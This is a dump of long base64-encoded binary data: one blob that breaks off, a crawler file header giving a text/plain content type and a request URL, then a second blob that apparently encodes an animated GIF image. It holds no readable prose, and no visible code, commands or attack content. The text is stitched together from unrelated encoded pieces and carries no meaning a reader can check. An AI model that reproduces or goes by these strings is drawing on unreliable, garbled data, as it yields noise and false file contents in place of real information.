kgN0MignPrgBzQpzlwBf5XUJRUdBDkU4IzaJBUVEVqC4Ed2IGaaLEQIIJOzIB3ywCgHJ89kJQ9TAJhHDGQmoKJaL95ebH+6QqzjBASiMYni8a0WID/K6EH3A2z6MyU2aKKSUeiurIDXLklSiIlakAtAjrYBEeiO0crarmz8BeNO6HTOIAFwA55FCw2u495RCywKc5+RE5+7Md/[base64]/DxChKzgf/zmfKhADwEQDGFC+JHiCX9QDEBuxYQwCeGkxybwKCsgKGZOBituB0iyhx7Cpaty/AlgAm1uh0JwpbCwh0eyi03xNMwPHdkyNlyNH7TANcFQyl2O5qEohIMvN01iARP3NogtO/KhHw9qjr0nOfqSzfiwkgEykgeRL68xByAPCFjGtV+pOtEO7RRPPBHG0vYsSU6iRjFzPHly70/KtxYmEUjBPLxmt8pQlRPtOtcvC8nQS+f5crgEVUDQ0UEFzHY6ogQW1nf55pgeVpqEslOCpUKR8thHgmDDY0m+CgS39ARwA1xLtHkjEyhFVpx7wqLFUAksEPxiwMKrBFiuQgW3BgSjI0UbBlgMhRXFTAiAY0h6g0Q0SASagARl1gBOwgnPTxL0sHjQ4gx/YQ2AcuDloICTwUAygK/[base64]/CAYGMsQlQKqnLbVSz+vNAMfQAJKZLYYsAIxqIIMOANoAyEZ6ApmFCcpuNI9yNdiC71GSgIkGFIfCAH40woKuIkO2IEY6AAMUAIrmBYYqAI0UMo5oKc5eIIkmIMkAANJSYITcDjs0KAOAFNl/Io+2wELCLlzdEDQhKqbSpmyYFlEtb+VjVMf46oCPDqcQ0Dq0NOXgl8/3bnZ0FmSVY0zLVkmCxiRhWCi9c2jLf5aEUyzpT0sp9VgF5Ta5qxaB3kQrZtOK+DUR4IusPXIj6yRUl0RTAKcJBymOigF5UKSYI2EOtiC3uoR1TETNPkRWWISYTWExTkSJcFPFGGSIKkk/[base64]/VgD9EIATq1g/6AXLCgavsnnJdiNN1AidAgm9bVxfNACgAOP7pn97rsxzogAzISnudA+g8AzNgaecRKYC9iBiQAUrmS5oQARmgCY+1gvMBi/GxgkmBFHrq3iQIZMGCsf7h6uUhN1QWAd0w2pHFQNq05f6fvd9+aWZZpsYby6I7/UAjgysu+mUn89PTLGt07Dljftlk7kx+MdRb9s2iheZonsdppkd9tGZJveYXJAJNnFpuJhC4wayCLGFY49oM+chKg8gbxjtZpUhHWxIhyTTOSRLN2gIX8UI0aaUV4RvTPoV9Bq53PjQm8U4xTKUlEVbQObVe6C3rRNY3MQUTqJ1bA5Bm5Wo/+cPKreg8dJQ9zGgl2Gg+QeMtbTYECoItbemFoDZwLWnXJbFv84EGut0tDYI5UIK9JIJB3BRzq+kgqFetdAMzIDGRsm/7xgEM+CBGdgAarYoa3QoRYCgadd4dgJRJSYKM/mQlkGRRnheuhv5wEWBG8qIBDUiNsa7rlBls1UhUakRUOKUO/43r/i2qDFeZXNbZvAY6/zXmv6brdnxglCFaulJUw77gw1LariFBFwybpmvss9FmTHWQyY4QCSEC4OYsFNZsR6OkWWKcNqjJ0D6TGIltJRmuSBiDM0ktLc/huOVPvDHiEumFfW5hJLltWhpJKtTtwX3Jl4xiNUjoKY4uOCHuO7k1Abjz/oBoCPcT8qlc8Kvoi97Dzc3oKuBoDYiBKggBfVIpffoBajPpkz5dO3aCKRjLIHCCNA4BK4gBCmtG6HUACuAfGMCAENjp+0Z1/O4JjLXRGKCB8nredKtpGdOr5x2oM/jkXP4HJ6wwX+WF8ImLASVgRhoYM6PF8N0guqK1mQlEjWPvl7NGDaJt8bOmAMG42WsvR5jTMjCjTSbT5W9EUxGnwFyumZDraz3tcA/n8BqX4MK2cRI0rHvExzfj8R5v7PkjkHxfkG6GECJoJBoASiTfLJu0SYX0yApx7VqNyN3S8nUOtLp1EhrJ58U52z/zNMFLgy1kSfQ8kXieLRamkSRBkiEe4rvN51oCHScRvHD2uoWu4g/AE+vKcz1XgOS+HT8/L0AH44s+yoyGAkPvEw+ogmYLREYnXRd4dFb0bnD9gQv61h+oyydwY+3lH778ihwAZBASgW1hnvhO9fvOSlZ0gf6riAH/7u8Z5eptYeRqOYGllBRoe4I1DmTIEOWO/XV7oQEyBmvdkEcBFiu+b6t4nLIp2yLsgPZmP/wPj/ZYrtNd/kAt4iLd4Pt21I2igbkVF/eja2AI5iLbJFRlVncgq/EHGP13b1T6KKyl0/HjzMeH+/HHUoIgz3eq5XcRdnUzifOWfzybhKT3ZEm/+WzQrs67S7ReGGIkxpyKHyaMn/JRg6VZikgkvuHD6c5+HtUkSeI11+c2160ulPJXizU4gfkN/nXlhk4v1vk8FJ5BJ56fP3QNkIEtvVEXkAHxCYJZWXofeHTwdqDwFR8wAAgoGYLM2ZHBQYYTJzLAEAIDg/[base64]/u/HlzNWnUUK9efbpzNXXq3CkF6Q74OtqlM8dyBUv0OpB6nYoEKZKhSP6R7mzBQj2NffzosaDXvn3MGNvN95168LlXh3vgQbLge3eo99578UloiCGnWGhhL/rxh95z1NlhByGaaCICbQLcZqIAKc6mlAYturhDGDHGuAcae/[base64]/[base64]/rqisdvO+6e1963M233Xb2XoEvhwJ2vCCF79WhxXT3GSwyfmP45yB34Dd88R0NKkj+vOhHrPHG7S0hMvfxlgwiyrbf1oHLL88Zhtg0z3lGFc6QszPIQEhCWdOR7BYCNTnpSUWDEpTAUIW6QeEMPxGCFZQggw3KoAMOwMAJaNBBGOCAJFPomo3QADax5Ys/MguDGczWAyn9gCEMiYHS1KTDm4SgJy74oaKUcpSi+Klvf2oK4DBlAbw0bv5yTXSM4jhFlcaZpS1bEUynJherypWuWXrhIqxytTnNeW4ywxJdsDKHmMV0hjNocaOp0rKs07ymWrG7Y2ligy1tbct+t6EBuKqgO98UxziXigERlsMh4QmPeNfJXnO2sIXvla95/9HPFawgMv9Eol8L8g4k6oAe74lHQ/CzD3cepp7/BIg7ygNf+dBXPkjEZ33roxCFSrGE552SZPQjBAX8WJv8uYgIV9gfC2n0P5xVoYAG7MAPcKA0DCzqSC5QUxBwkIQnOWFJSjjDnsAAhRAghFAepGYO8IaBivjAB2bI0Y3iuUIWig0LYTiDSPKEA4YkUGl3u2YInqQnMp3AA/4eGIoDjCKUvjGFBiLwwLk0xcTCGc40pRtLp0pFRdOoilZfIR3lKKeYZg3GMHfZ1avWiNK9pPQyBShAGlUKK6qEEVWcAQyq0vI61rQGjz5dzexqky1h1uYBQgAXEQSpO94lQQgyOE/wGCnVdiGvOVjYQiuXp7A6eK88mYTqKNVTPYk5qD7Z4+opg3dVVraSYa3cDr3gGj7wKGhBtoQPLktxr7RyyEMgqkMwiaoAYmqgA8bcH//Ctj/hCKcKjqWByyiggTVJyQXrTNMP/5mEm/CESWBAkhKgEIMTLCopMoDBULAWzR5MIQw0SsON/[base64]/21gARaGLbWVBdGWTXWxoCEs/jZS+zVzJC2CGwRCXst46J2BjZbLGMdewZIBtZaEpJaQzJ7A8XeM0kMEkJarIy1qLspxOIIClGKqE7+RfPP1inwRVuoc0AWKUf+OBJboZSEpSghM3KIKJJOf4uBpK7FBgAzgMUcKhfLFpRioYlVV7B6RO1+7lfycVT4WWpYcSLXpyiRXMp/eIY1yuYl9LUWIqpHBbVwiz5IguPPdUvfoOKrW39d499zI0HBDzgcFnBwHL2ne/ACj8zs8uR7ipPdMDXPKs+zwpg3Zfy3JMg8bxvOs0bscgwrIYAvZWrD9sCK+MaHroqyD0VozEkdnljXffVrz0W7GCJ6QFjD7nd9wRgY6sQg/xJVglRquxPSHuCPS1KTUm7ppHo9qdFwaQDJglBCVsr5nha5w+8do5ib/YRxgIQCnMWAsZHqxQ97/mhQfIz46g70ejOSrubQk1aQFUUKFKxKyfXYv5hjnVSSYcxcXGB7xoxzStZ6Xyl6+3iG5llq85kFNVGj9Zs+CtUVr/adrGW9ayRKudDNmTB+/lwJLFesA5Bsjx9hSuE76VreYHyQHVoNoi1M2IRk5g/Y8BqK6mNbRUDKJTM447d6dqgBN31DuIet67l9yE1jEawQDa2kN29zCNXYQf01kAMqtDNJoeAmkYyUghwWLcFBkEhecsABtCGNYTjAAlmSCxzbkTVh6uLnv+zgsWFyxIPAMqIMfkbBQzqZw1UceQrL7mgC/1TRqucLlXpixYxtxf1ds5VNFVpeHslK8p82tKvMqlfQm1FShMdWqQ5uk9XveqhykaPwpSBnP6jLnUEjwkGO7A6XyNJMHZFB14awg7zqEMw/lwYfiyWzyw5SFTFHYmRmBYsgRbwR33cHbVZW4o5oIaxmCvFkoxJTMScHeCRm+DZAeGhW8vwjAggnuIZWQDBmxIQlgg4Vm5FkzQlEDW9zU90HlAAStuYBGVNyTeFARboi/ysHuvZVj0J2XDEHpkgUVLM4J9kSqaExUMxTsh5l/CRXPZZF6Fh1B05GmBwFEgl3/XNXHrpCs+F4fJJX16oF87JHMxZTquUyhrel06BHxwCVdPRhqr1l/0EDtRF3dStRAyclhLA38hElVX94MFURylZlXnskshMUvl4m91FFXVsRxoUYCPboR2A0N0lqlIrwV0DcpveUeD6jAER/N2N7Vp1cGDhEVVAAAA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130317961.txt
body_size: 92006
content:
[base64]/gMOIUs+Id9KCjcaUasaZdtmWicqoiM2uq8m+ptHHtM8bX9YilNg3n9lvPuVar9F1gM5/X9iFzM6UYNOHZNWKl9udp9GfcdiYmdClfdOylNrZAdXPvdjSyOUHZtc7TttKqNddUdtpKeBscdZ7T9p9oNeFrtiPa9iRf96PtN2autauitu4udi5nNq+pNnHvOYriuk9detIhe1TeOtaR+doE+phkeV9huCWw+KZzuGfj+SgdeKnoOGpst+owd7DrOG6yN/Jw9/f3+YQW+YbaugaUugyUegqde4xn+o4ZupFQO4/kO5BrutNV+xYLOxmt+9oYOl9MOx7we97S+6JQ+mQWO+QzOSkz+em3ekjSO4lreowO+s9LexII+5TGPdLiPFVnPBlBvBoNe9fbPBrffRsoe9zWPF6kO90IfWCtPSXavO63vfK5P7+APrx9PozfPKCafOIevSXgvSSpfeXvfWilPelwve1rPevhfmy0/i9nfnBzPnX6vzm6vnGuvvSx/vZ2f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gB9CFyyxEcPHjN4KOzhg6DDhxAjSpwosYnFixgzarR45eKVjyBDiuzIESSakyhTqlypMk0aNFecWLECB86jmzgfSdrJs6fPnqVKSRL6s+jPoEiTKl2KFBAWJ0WyGFJFtarVq1irttrKtatXr7++ih1LtqzZs1w1tdLEti3br2+3akK0FZFdVngPrd3Et2/ftWvdCh5MuLDhw4gTK148167jx5AjS54s+RCiQ5gzs2EjprNnz2zqPK4z5kgOEBYmRIjAoDWDCaknPHA9e4FtBw4ePKhQYYOHF0KMCBeupbiWz2I2K998aLnz59CjPxdI3SBChTwYUtzOnfvG7+Cb/pAEKX5kSIwhWapff9IlTJk0bebEabQ+T6L27+MfyrQ/[base64]/mNsoQMKPKo2wa2rucZAAgnoyiuStgUr7AK45TbkBsj+JoQQOQAXXHGgaSmtlj0wRN1B14VZ5rYTNWEmmuBmRB6bbLb55ptxxjRnnfTpeZS7ewIlFJ/8/[base64]/mZbPcwXpxUHLvine19mGWaVZeai4S6i6rEYxS2bQ5QvgABCBxYA2ZpuKaescgIwhw6zzKKXjgCvCBxJ7OZD8razBx6A8CzRnBmtpQgxIA0mQtg6DfXTUlMd7kcaEV+uSVqvdAVKL33UNZ11ji19vGSfba9SgmABBBBst+3vwHDDPffcBtsdV1eCUYpIXpb5/ffg8McfKmSKi6o4qoY77rEWUVIOQuUduBWugISr1vTqc6gzHcwOcAAFIoCBDFwgAUq3gF0FS3UM4I2yXLUFaNkuOiIIIe6+9KVqhUlMv+OWRb4lvDRdDU3pSZ5KPsI8Oa3ra9PL4Z6u55/s3YB7/[base64]/kSJum4YPU528pNKCeUoCWXKIR4xlQFbZaMsRBa32IWJlVrFLGtpS1xaVESS2eVj2JCxwlEmmJ5hVRg3wJvasOyAKEupShHYGpmdlFcsI93MSgdBbMqxgXqsaRwHkE1rRnABfnxB0GhnNHXmTpFNY2R14tmdeX6nIySZZD7xqTx9Zk2fz/sa2Pw5NqXsEG1YuMEo91VQg6ISoQlV6IMYOhaHYoiJeJHogqBooYviUpeJsYtGIbNLNhxhSlvgqKgu1hzaDfM0G9BNbmR6ugQaEHSh+5WvJOsrxrrxsg70JgF4es3ObrandYTjzDLYgRwcp3ZFMyrSsvOl3K1WqfBk/ipEgufU2toTn8uzqppya9XnQW8+XJWeJ4nCQx/ewAiGKGVZT6lQtApMrXBZa8LeGlFWzNV9dbUr/[base64]/DLbwDSmjKUj/k+zCcEI6jTAPT3wZq25Zjl38wDi3IAQJHy7Q+ruwjOIgZ9fy2EUMtVbLAzx8MZD4hiW+Lb71OQmVbxie7X4xTDWSo27MuPnbhotd1NYLCf6sF/8jW5BTnVjRKUFEMj3yEkeYM6UjN7JneZyiU1SkhaAZWvCTMzAVmlmRxezCHrzwHKuJpvvqGzQ1pmzz15zN/voAA+cM0ZYEjQiddfOQKsTke6ErYejpuhFQzU9jy5xSiJdk5pMmtI5ZHEQfkjQTFPl02SZsVzw3dZX4nh9sqQLFD+EalXHT6+COZUREvsAkuJqSLLuL8uSuWsI2qamWB5wl1H2uckiIGXDFi2x/rdp0wRf047cBG1nnw3OA9ymA3vGdnR8EGjXsrMHNf+2CFebHWuNO9HlDg952pRuNa2b3e3+7VbhPT17nUGspLS3Vfj9lU4viuoIUxhEAa4XWlIUbwbfLnf3Sj8jzOYB5BVgBJ6ZgGZGIIEPZKAB5t5mXkMwdGbu8sZTmtkC+P3vIpcgA0nHbJ1KW8F6/GxP26x4bNpZ8dJuILEqkIPHRYcJRCACzVVw85zrfOe563mH4xl0qRLvqkXP2kcymXSlL53pYfuTcfWlXBhjndNWpzFatI7EG2+d69fV1BIRFnaLEYa7Yy8M8jGly72NgcgO8BGSB8hxL0ufSDMbFumE/oUb2mwOgSrjMn97hQC/X/Pv5b/my3IKzm3eHcuHtyn8Dzz/aMcf8tN+QA7Y+xwvMOH/mldCOKdtn6daomdowFN69XR6lJR6JcZ6SYdDsCdcfiIIViBWUlB7tnd7AJN7uucVvFcWd3M+YDcX/7Y+KGJqpbYJbIU+xWdFjWEYVSRkq4ZwjzEGQrB2ObN2XvYjYpZMs+EACVAsSHIkQ1gslHUkj6V3cAczB1QAJpdgPMVgcadTzAZ5h2d/7Od49gdtdaZNQPUCVOIcyeEFZuh/AYhz3laAOhd6SvU7Cih0IiFil+SAatIEENhu7zaB7pIn1pMUgeICLqaBy8WBXEFj/h7IKAcDag91ggH3RH5japCCPhUVdpGxS23BHN/lUHOxapqAOI7BBjkgG0aGdqqxK9KXUgfUcUV4hLumfS5TZi0Tfvd1X2xkYFqYhdL2eCunhVyocljYhc/2Mi63Afs3YZtxhv7HBDTHNATIht8WegeoQnH4VHOINXVohyOBh76lh/3EhxTIFHIQBIKoBYRYVoZYdUW0IHHzgax0FrwHGQHXYx7SICwIGMRXfPbDfHPBBkYgBh2lVzMYil5kBJixBaNYAc50KycDZmGmRhCpRrtWZsLSZu9XcsY2bA4ULMS4UzwlAAIQbY0XhcG4i8JYkiaZTaeDZx7wj4REO8ro/[base64]/kpRtAQiTB/tYab0eL5ZdZf9mLkPmFE8SRLgNgVZiRD/SLuYhsvshyxzae7amSSKJ/hGSZZ4h5mrmZPpB5AfiMnrltMXBC3jGax1OapgmUXRMfRPmNY7Oa4AiIWGADsJlcsnlvtIkWuXebeGU3Ifh7AaeC9fibDJVdqZZ80elkWvACHYAsOxNGORBhzXFamiEcfvUCE2BkD/cANNNfoJNSrLFfqyg6UZiScZaSj4mYAyAAYLh9e6l9Lmd3bjZnJ4mSzvaRbEal8qmLkZkkenafyaiMRFBCX+ID/3emmsd5AfqZ09gtBuqTCJqg25hJDNqgOTE97RKhQREoLeACGXiOppShCZKI/u5YFh8qFrGEKSLaIc9Fgj92ogLJBmOAGTlgZU2yG7fyR07GBlsQWGPgjy9QORZwdkjmGqPDMqGjK6noo00Yd4p5pO55cuuJiyBZq5xlkZK3JLgxLAqAq1sqkpAXktn0q5A5QQxALJRJVJc5pklTpkyQnwDImQAaoG7ocxXxpmtCh3JKHnlop3lqFBDqE9/aE+Eae/Kyp07QAoMIqIEqqBqaiGnhlRAyGVqpKQ7ygm71nIcgBi2gARpQAi1QAiWgAeXVG/8zOaFqTBZAUme3K0PyX8TIbFtmQD04RkHKZQnEYL12TffXa+o5TW90UxQUpbhRsPJVLFc2pVb6qyHJ/p7EOoxempwwmZ/[base64]/tC8zfsMotBVQvF0LQAE5lgguSAN5Fu+5jsNq2AgaDG+z9C+7uu+0pALXsEK0yAN7/u+8Wtd4GNEq5AK/vu/ABzAAizAl7IifdMhbUG/9nu/7jsNPHaiMOIZdDDBa6AGZ3C2a5DBUSBeu/FqNoOduFIkvKIbLGNB6ddYMLNlKfxxr7FMoINxVWg6A5ZZMmVZogOL4eSKOMMbxUIBFKBYC6AAvdp+XOiyLKdg77mkwjqfeAZUyVqGNLufobu7cMAIsku735DFWrzFW4y9XvzFtgsKVmAmVjALXHzGWWzGaLzGazwLZiASZqDGbPwNs1DFVnzHbwAKc6zFs8DA7bu9/[base64]/AyKscv7lg0Vz8DGQxDRg90mfcyphw0jvW/gsqvdK9EMqqPAuWEtMy/cAU05bLsiy9HARAgAM8bQNtmwE+vKtEiFIjXJdFvcyzKjpQCM1/t9TRvH7chM2C67EbCVM0JWBulp5OKizp3AAlixtCbHcqGZ/uKZ/ubH9LvMRfmDq6YVqbIbr/l5lJ49Ek/c+zsAR1DdCMABJmkNcYPQvRu1V0zcUOXR+D7deIvdCk3BWpkNgkDcmOHdC5cBhjy4nRySyh6gIBWwI74wKa3QECa2W7SiyMm0w8eGSz0XEjvCvpR0cNBDpLvX6edXez6pczPJJPbZFPzZfP5rcut0c/VSwXdLIKYABRqlk6hcRKHG1LbM27KKxKynJA/uUAHXBacJ2GX0IFAW0OzyAN6IAO9oAP+MAP9uDY2p3F5tAP6r3e6o0PW2wO5hvf8h3fEZ3FIAEHWvwM4r3f+w3Ze4wO7M3e9T3Hhc0T7cIIWpzeAb7e0qDFjJAfonDRs8Df/I0Oec0PC94P7r3G05Dh/VDfqXzR8D3fJF7i0uDfAC0NHi7SAD3ZnoIIYiAExuS4AqsBGTAkKCvcpI0zQIjjJbWEREKLrn1HvDJn5qeYibdguPqXbLbC0AzOcuR+v81AxnJxW3jlFOkA4RQBDnAAiyczcTSrXMrcag2MJomYtjqMOghIbCC6XoDdM/AGrBze+NAP/rAP/5Dner7n/v+w4dOwD4Ae6II+6IQO6CCuxejA53q+4VmM54r+6IrODnKcvFeA35IM6Q2uxfaw6ZzO6f0A6fjQ6aLu3wUuCdQrx4n+6PuwxaXuExGexc8g6rIu6/gA6f4w67jO6Rb+0ZDOD2xc64/+z/hQ6MS+D5AM7JCe7I++6wU9DZDO7Ks8C51yGe8FArCpXlqQBUYgBfAl2uWc47vRwa7jwUL947QBOqjTZuzszHPmkVfKcpEHn4l3AFDoUx6JTS1bd+GeskwubbO6R7aBJF7eU210Z2TdhbWa5uQJ7wlf5tmE2mIoBpcp13Kexciu7Hu+4amO8cqe6VzMD5DO4t8gDRyv/uzMDgofYekjj+lbXPIu/w8eX+B18uqN/ux8fCc0v/Evv/MYv+oj/93ocPF7zg9AD/SQ/emK7g/CvvPHzvPJDu2dbA5SP/VUT/Uk/+j4UPVaT/VbTNN5lTCHIAUu4NaHcCkwogVAsAEO4NUQAAHmfM4dXAJvydnlpQHIUlIlhRs6iEDvd3eo0+6adbl1hpjqx01hLsODFywJ0BsVl0drZqsG1n5lhn93FOXrSaxl3nhn3vAfSQCv8QAeAEgT36xxrsVCz/Ea7/R87vFb7OiK7t+nv/M+n8XJq/JXr+isr/rJHvNLNx8EvfKQTuo4j+i6X/x77vOxz/G7zg6P7uur/pz8wf8N0M/zUO/6xu/y/u313tUYh+BFANkLXJfLQFACFFDO5qwBLdACLDCwACuIN+ACA/uv6a/+8X/j++6jjdW3FklTy4a5idmXAEHgAIIDBQ8IHIhA4UKGDR04WEDQ4EQEBAZcFDCAwEaNBRcsOHBR5EYEEUNuNLjRokiWLAW8bBnzosWXAV5mvLhgwoMNObR4AeqFiY8ZPWbMePNNKb5/TZ0+hdoUn1J0Ua1ebSpN6dZvz67222oO61ioWpWCYsRtq7SrZpWShVt2q6hHjyTdlVS3riiuTK1OVTrLLl7ChPlSjZtYsdN9Sxc7Rdf1Krt9lS1ftvzMsWJz3/w+/rYames+0KWbdlbKStNq1q1bI4INW4yWQ71ss2IlRg2ODBAaNICQgUWQKFGC4MDRAkcQIDhKZCjBogUL6ixsIJ9e4vkDiBETLEzA4OMBkBQZHkSZUmVLle3dE1CIHmXDhR8jLkQ/[base64]/qCFKKRQ4zjiokiOhedKUA65IILAorjijssuAwe4Ow+B8Lqz76OGTEpPPgUttZSkhdo7byD0CiIp0/YKelCg99gjsMCMBgJpgAP4A/VBjFyCKdVZR8IoQo0YiOABD4RgIlgmNjzqqDdchIudfvjBB59pSGRyyBT7aQvIq/BBJ1ttta1Wxg9pjEpabr58Stode+wxRS3/cVJHI4/EK8klyX2s3XXJitIeKp8EU0p7/gU4YIHt4QerZ7ukN64wuRnTNU1iOyQ2RA6hGDeKtQiiBAp+gyA4G6JQw7g9jWMhA+GQW85QQ7EYtOXjkjO5gocUKiChhyItSCFJSzJpIvdA/q205oRUSqih/+QzyL9TZRXwIP80Wok98hBcKVYImcaaJgkToLADYIUltthjQVy2WX+sitFbcKJhe11+2IY77miY8XYyFFeMql1vP6Q2qrRRZAYccKbMEUXBD0d83WkQZ5zuD89F9xFREA4NxSL1gjdewBnnnHNwoeKnc9ER5/exKPs2bUi54/YSKsejkSZ22WNnxp5m4eEmGnZY9Lb1hLFaWLVWWIOY4jHGWHNNitkQQwrnKIAe+gw0aMFlkBHVzjpBiytUDe/XAD/kKLBgGTs6ZXYAgQIEKumhBj5SQAGD7HsI0kh1to8+gvQnaD6FOMXPpfozEvdcTWn9CVCB/i5Skor0h1QGwFqqaqVAAkEIJggQjwM6kANhDYsoxaLC3rhRD7SJEEW+e0o0TLi3aFyFHyesnAlbaJWFKakpJLSKOwR3QsxUZndWoUwP9fahHuWlR6BA0byesg/HcYMR6JKEIOA1ORmBQ4hXnMwVhYi7FOHQb/1AHVSihMLHqBBIjPvQD6GCohlGxR5WlAoZb7g3Of7uKQvrBfEmNrGITYx5yZsNn+KUATqZjAUpU9mgbBAolwVBDWugAx0KMclJRnIN3jtDyAb1PAqlTyLkqV8oF6CASC2gO/VjwEMSIEr+0edS/9NUABW0EQjuZz/6gaDSWqLAAUKNVjhJSH4g/tjLW/1SVVi7CQHEs4CedDBsxhKhF5/yNxZeZYgrRJZVWmTDhG0TWv+Q5lNwaEZ6peiJkdvLtK5SD8BhDnNRxIsgpJgka9kRK978UDiboreroIMZTDJjG52CJasMEW9uhCNW/[base64]/iK2grMpXConis6JziQF6SoLYwYjFEuXzBGGnoa1Z11lxFZ+hkagT5mH3OZxlYBGhRuQnaaM1lWPyy6xhk2Uo1vliqLNTlRMZkLE8BwW21YcQgxA6EAFHjC97B0SOSg91MiKowaWunQVLkUuJmAqU5vaVHxYsAEhKQARoCkkle4bqlBLWT9X+q+VDfFZ1A6ggN/8xn0GSElM2iMSqkYtarmq1f/4s5L5wreC7KVqRnQlEwcRACQbeMFZi6VWIM3DwAamK1T2cWADuwMeYAyjQyE8YQq7w3BYsWtpmxLhyUj2Q61tbVT88o4PBVaw6HxEE/uq2g8ltoiFEQVDQRtZ/sxOtqAo6udBoWJGFL2Dsx9yB1TYkbsSyojDZGFHDUuB2iKv1lshhgoe02SmMj0MTWoSQge4syjquQAHQFBpccLnPfE9UpIvfSlMW5qKVBTiEoO4RJzfPAhBqOEMWIDCDzR2s5Bk5EDZFWqF0Fe//C2kAIf+LiytBl8BGOCnFOhYxxzQgP1MJD8ElFWC3ptVV/WPmBqxFViNKVYGwecAEwABUIJFLKMkYRuvJkdp6tHXx7zj1dsI8lXmsY0jzzouR9brq0Gs66bYehsMZvCRwYnsA9/61oS9NTPqaGxnV3tHeSFMiqs9Yxo3ZdfOpuytr/IOuEal2tvwsVXI8Wod/v/DH9uIdVTqce54KwYfzmYGJphx69Se29//PvZhb82Ki5YptrE9BEc1ED1AIVINkRwETC9ZZjqwFKYWVzNM5zxnOsvzDB9nmQ0g3QD5KW1qP81uJzvZHQYm+tAvXy9+tbqAoJoMepGWX0Hil3NSETBqMPFzgiz4kvRoelY/p2CtKqgrpeNqJL6KQxyEQoSjtPrW9V6Mr79EbVrPQxZXIQetn+IONT7F2MOua7HJwewDK7sebD/wvl8NubrIHd3WBHi0ofgIQYji3MwgR+AFP/jB59pvhCeH4R1qYGOH+9XjTvBT3l3tdEdl3QGf5t2j8u1b6w401N4GM+zODwqD/vHe/2ZGKzYRDYC/o/RgtDvBYUO8VtRWDELwgMlMVoKUkRl8NJ3kxFUKyZYiN+Mal7OcmyvPmsoBDGcwTnQ3Jr+gK4iURQU0oeNTNJqp7+XfP/[base64]/qgpQwQxMIIb6AANgA7eAxktAB9LiqRKmjgzK77kSrOMo4M3Y77lk6c4lAOQyzMW+ADfMAD88ymT2K6h0pn42Ajwoxnw+zRbar9JowDtWAH0Sz9K2w8IgB5CKw+fAzX2gpr80y8/a6D1arpQAzr+2i/x04iSeIBbMEVS0JCiSKurQ0ByMTas27zQW8FZpMUUtLtXYwZavDzMA0GnwBsDsyMRnDt0EUZ4wzCs2EVmqAvmw4RVMIVbq7xuw4p+KMK8ETerAD0ojManuLwImze2akElZMBtaDeoeEKAWzu2K0Zc0IVog7tw9DdZKB4/2sISeAA6OSTiEoPfK4RIkqRK/vIefyy+VSDIZjwu5Yopf2yuS4rDOvMeOYBIiHw+PHsCGpATBchDpWGgQuM+nqmIAwC/[base64]/kzIKEAyghxogQrYPRyIAjH8PX/8R+W6JDEoQ+MiyIJUw4ScDfFRmeL4uOI8AyiAAjBATuV8gif4ARZQvzysPvZJgO/4JKNJCJgjJv4rkEqjOQeINAj4AD9ZgfJsSd0TDpEiJAeYrplxGpy8mgHCif3qH5cQSloRSk6TIJxYCT+zj6NMyluIAyYYMK+cQDnahwl8B2fozBuaxb6Ch8/cQaz8ysRwhgcDo3qo0A1jSw8ct7IMxrTskU/wSqxwBm1AzH840aeUBbvES7zUS6vsy7GAS20AzKcUzMXMG81EzBVVtnVChnp4vX5gB2WZsH1gB7jzOq+UhSYtUavwh7jc/oRNQIaunNCmWFFtQIYmfYQ1EYMv1QIjEAIQ6MLpaYEieKTa/MdJeqk1+NJI4s1VwA3fND7diL4WeA5C0r2GIxTiPAMwYM7mFNTmtIEVoACM9D/4qI/72JT5iyAIQS9TgkRIkx7qMBnzXAHrsAHq2NQ8bU8HQKr3/DRKXLpQG4AGGjpRC0pTZVUDwaAIQMpTJNCicMrTtFG02cwNZYzNRIarkMynJD1lm4esfAxn8KJ+0NUavVUPxUYQ/Z3PlMseqVIZLaiuJM22iktCwEtf4NYY1QZjtUEMvFJ20UGyqFG2SlJgxMa/tIpppdao8NGsy8ompVd6PbJ9qNd8jctS/oCNLEXMeuhKZ1iNX0XRdfJK2Fge5glTIXiBDaCQEgACNdACgWTTNJwklvpSMehNVuhNOn0pPiGkjomemSyvOYEOGxgUPENO56QBGZABGoBZGjBUiMilS/[base64]/nHNUkLQhFZgXNS0pq5EBomxrdnAPd0qAUcqBDFgAzVMrpa62DMjyDntTd7EBDEoAo0JjurZpOU4jk4N2fhpADopgaU92h+AWZddARlYREhbgJq9RE85kJzdn+8rIGMaCfKY1EJCT+tgAZidXqR13x9QWj8pAZnpJIlAlVV9GkbDvwUBykq0Ff3sP/XCIFM0RbE9CiK4A7PFVc2sI2iNy8mNCneFWwot1mNNVrv11RtySy3i4CsiWGToEWhVPKiAVmS4VrTdBcXlVgme4L603LRdDMPU1X+Ah8O8Cs+VSm0I3a7EBERYXRyt1q7sBdlyV2WDVlyoPTVhnhzQsgr4/hUx0N0oVq6MNUg55djgNUg2iAKNSURHsjPyKRQwDgL4nQ5CIrn4oTlIFA7pdVmXtbmX5F+iAUT9Gck6LgDvG6D0CFr0/MJDel/3dc4faM4xXlo/cdpOohSnwy/1+t9acZr+2y/9tVpeChD4gIRLljqmnAEm6IRs8ORP9uSzBeVsQMx+GGVQJs15AOVl0LVsYOUvIlJ4PdZXnqZPhqsRdorJrYds+J13+ORP0As4AOVx3WVQNlwV/eRQUGFf2AVkWOUZdQpVBuUEHLdPxsxi9uQe9eQftYpdDt1P7mFT+GRcvqFPloXUXY1Q+GTDhYdPdoY0SR4hmF+IpY1DcCmK/pFi3pWkjr3i4CXIQ9gN6LET7zmUJwgCKAhkpKWB+PWo6SK58XJeNY6O6VDa7JiuAcG/mfA0RS2akUQgArhj9WEI7NutL4wO7UHalnkC5FxZhIaCMYbfTtUtRObf+MxaW+nJYmI0sOI/S/S5ldgIL4g6oUArTv5kbr4KZFiGpWbqpa7Fd3CHbFDqpl5qZ/5kWjZHV86bo46KcJhlv+HqfwiHqxhrcOLlhPFlTwbmuviEq8aKcBhlE/4KUE5hFd4FdfZkrHbhUaZmbPzkzvQHUEZMuM4GeKhB0vRmelkGcD6ExQ5lX/3kWmgNQnDnufbk19UoNhCCDaCAFjACjeJY/uPqZ9293Sq+4jkVbUwIgt44U4IeH/IZFEFV6Jiljudoz1HCyJ07SeiZaDzVrYqAoOkkCU05CAYSX/e64+pEqqLarZOWjhZAqZQFY/KBAjBm6UA+KRbwwi3bqgfpWlAMuj5TIP2kv/2i5AEyACIQFrTa5E7eZtA45U9G0PiOb72OZq3OGx/q6q92qLAu664u517+Zb2w6mzoq32I72N27GyoBbsucPyGZmn+5L6OirQ28Hb95MGm77CGisQmlwV3KVCuowLX